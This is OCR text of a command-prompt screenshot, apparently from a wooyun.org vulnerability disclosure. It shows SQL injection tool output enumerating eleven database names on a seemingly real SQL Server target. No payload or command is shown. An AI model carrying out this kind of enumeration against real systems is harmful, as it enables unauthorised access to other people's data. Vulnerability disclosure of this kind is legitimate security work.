 管理员: C:\Windows\system32\cmd.exe
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
11
[21:05:55] [INFO] retrieved: Customer
[21:06:09] [INFO] retrieved: griddb
[21:06:19] [INFO] retrieved: jsy
[21:06:24] [INFO] retrieved: jsy2011
[21:06:36] [INFO] retrieved: master
[21:06:46] [INFO] retrieved: model
[21:06:55] [INFO] retrieved: msdb
[21:07:03] [INFO] retrieved: RcCardMS2.0
[21:07:20] [INFO] retrieved: ReportServer
[21:07:38] [INFO] retrieved: ReportServerTempDB
[21:08:13] [INFO] retrieved: tempdb
available databases [11]:
[*] [RcCardMS2.0]
[*] Customer
[*] griddb
[*] jsy
[*] jsy2011
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org